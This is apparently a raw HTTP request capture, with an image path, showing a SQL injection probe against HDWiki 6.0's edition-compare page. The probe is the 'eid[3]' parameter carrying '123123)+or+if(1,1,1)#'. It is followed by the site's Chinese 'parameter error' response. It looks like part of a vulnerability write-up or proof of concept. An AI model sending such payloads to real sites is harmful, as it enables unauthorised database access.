 1 POST /index.php?edition-compare HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:75.0) Gecko/20100101
Firefox/75.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 97
9 Origin:
10 Connection: close
11 Referer:
12 Cookie: PHPSESSID=fojkugh8dtqvkic8ood42esj42; hd_sid=bZ2Sos
13 Upgrade-Insecure-Requests: 1
14
15 eid[2]=123123&eid[3]=123123)+or+if(1,1,1)#&eid[0]=12&editions_27=2&eid[1]=26&
editions_26=1&did=58
广告
提示信息
参数错误
页面将在3秒后自动跳转到下一页，立即跳转
Copyright @ HDWiKi V 6.0 ©2005-2017 baike | HDwiki Licensed
Processed in 0.017220 second(s), 4 queries.